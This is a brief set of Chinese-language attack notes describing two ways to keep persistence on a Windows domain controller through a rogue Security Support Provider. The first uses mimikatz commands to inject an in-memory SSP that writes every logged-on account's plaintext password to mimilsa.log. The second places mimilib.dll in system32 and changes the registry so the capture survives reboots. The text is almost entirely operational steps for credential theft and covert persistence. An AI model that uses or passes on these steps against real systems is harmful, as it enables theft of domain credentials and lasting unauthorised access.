 1 参考资料：
2 https://www.cnblogs.com/lcxblogs/p/14216525.html
3
4 #内网域-权限维持-基于验证DLL加载-SSP
5 方法一：但如果域控制器重启，被注入内存的伪造的SSP将会丢失。
6 privilege::debug
7 misc::memssp
8 C:\Windows\System32\mimilsa.log 记录登录的账号密码
9 方法二：使用此方法即使系统重启，也不会影响到持久化的效果。
10 1、mimilib.dll 传到目标域控的c:\windows\system32\目录下
11 2、修改注册表，重启生效